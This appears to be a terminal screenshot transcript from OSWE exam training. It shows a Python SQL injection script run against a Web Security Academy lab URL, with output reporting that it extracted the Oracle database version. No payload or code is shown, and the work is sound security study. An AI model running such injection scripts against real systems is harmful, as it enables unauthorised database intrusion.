 TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
D:\Trainings\OSWE\offensive-security-oswe\Lab 7>python sqli-lab-07.py
[-] Usage: sqli-lab-07.py <url>
[-] Example: sqli-lab-07.py www.example.com
D:\Trainings\OSWE\offensive-security-oswe\Lab 7>python sqli-lab-07.py "https://ac031fe31eac356a80079a5e0050005f.web-security-academy.net"
[+] Dumping the database version...
[+] Found the database type & version!
[+] The Oracle Database Version is: Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
D:\Trainings\OSWE\offensive-security-oswe\Lab 7>